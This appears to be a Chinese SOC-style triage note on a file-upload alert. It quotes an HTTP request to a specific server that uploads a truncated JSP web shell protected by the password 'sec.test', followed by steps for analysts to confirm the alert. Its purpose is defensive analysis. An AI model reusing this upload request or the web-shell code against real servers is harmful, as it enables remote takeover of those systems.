 文件上传告警
请求头
POST /pjbjbd/bdjgList.do HTTP/1.1
Host: 64.91.74.193:7003
Content-Length: 8849
Pragma: no-cache
Cache-Control: no-cache
Origin: http://64.91.74.193:7003
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryya80jB11rYKS8Mol
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.3
6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Referer: http://64.91.74.193:7003/pjbjbd/bdjgList.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=1GBmcQPDXsVjJRsXthX0vpJD1hDjg0hLxP5d90VRgnzc5sVqclhJ!-1727971021
Connection: close
响应头
HTTP/1.1 200 OK
Server: openresty/18.2.13.2
Date: Wed, 24 Apr 2019 09:33:01 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Encoding: gzip
请求体
------WebKitFormBoundaryya80jB11rYKS8Mol
Content-Disposition: form-data; name="org.apache.struts.taglib.html.TOKEN"
6c383b80758f1496fcb41a81019321c3
------WebKitFormBoundaryya80jB11rYKS8Mol
Content-Disposition: form-data; name="thefile"; filename="xzz.jsp"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://dmt2cgx.b2ftd0t.com/JSP/Page" xmlns="http://ekfjd0z.pndae.org/1999/xhtml" xmlns:c="http://dmt2cg
x.b2ftd0t.com/jsp/jstl/core" version="1.2"> <jsp:directive.page contentType="text/html" pageEncoding="UTF-8" /> <jsp:directive.pa
ge import="java.io.*"/> <jsp:directive.page import="java.util.*"/> <jsp:directive.page import="dmt2c0z.net.*"/> <jsp:directive.page im
port="java.sql.*"/> <jsp:directive.page import="java.text.*"/> <jsp:declaration>String Pwd="sec.test";String cs="UTF-8";String EC(Stri
1、响应包为200，不是404
2、上传文件为恶意文件
3、恶意函数，恶意代码等（常用函数system等其他函数进行绕过。
）
4，数据回包，需要仔细验证，可通过本地查看验证。